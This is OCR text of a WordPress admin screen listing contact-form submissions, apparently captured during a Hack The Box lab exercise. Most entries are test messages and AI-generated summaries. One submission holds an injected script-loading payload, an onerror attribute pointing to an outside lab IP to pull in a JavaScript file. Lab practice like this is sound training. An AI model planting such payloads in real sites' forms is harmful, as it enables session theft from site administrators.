 Agency LLC Ctrl+K 0 New Database: SQLite Howdy, sckull
Screen Options
Dashboard
Posts
Media
Pages
Comments
Cases
Team Members
Contact
Submissions
Appearance
Plugins
Users
Tools
Settings
Collapse Menu
Contact Submissions
All (8) | Published (8)
Search Submissions
Bulk actions Apply All dates Filter
8 items
Name Email Voice Recording AI Summary Transcription Message Date
Contact from sckull sckull@htb.htb ✗ No Published
2026/07/09 at 6:15 am
Contact from sckull sckull@htb.htb ✗ No the cookie is a cookie that is displayed on the end of Published
a page. 2026/07/09 at 6:13 am
Contact from sckull sckull@htb.htb ✗ No onerror='http://10.10.14.215/file.js' Published
2026/07/09 at 6:09 am
Contact from sckull sckull@htb.htb ✗ No - - 12345 Published
2026/07/09 at 6:06 am
Contact from sckull sckull@htb.htb ✗ No the story is a tale of a young woman who is trying Published
to find her way back to the top of the world's most
famous and 2026/07/09 at 6:01 am
Contact from 123 a@a.htb ✗ No - - 123 Published
2026/07/09 at 5:59 am
Contact from 123 a@a.htb ✗ No - - 123 Published
2026/07/09 at 5:59 am
Voice Call – Jake Test ✓ Yes jake is testing the new voice recording feature and hey this is jake, i'm testing the new feature and it's - Published
finds it exciting. exciting, i'm going there oops logging hmmm jake
Clear Light Nice Smooth 4923 2026/05/23 at 7:40 pm
Name Email Voice Recording AI Summary Transcription Message Date
Bulk actions Apply
8 items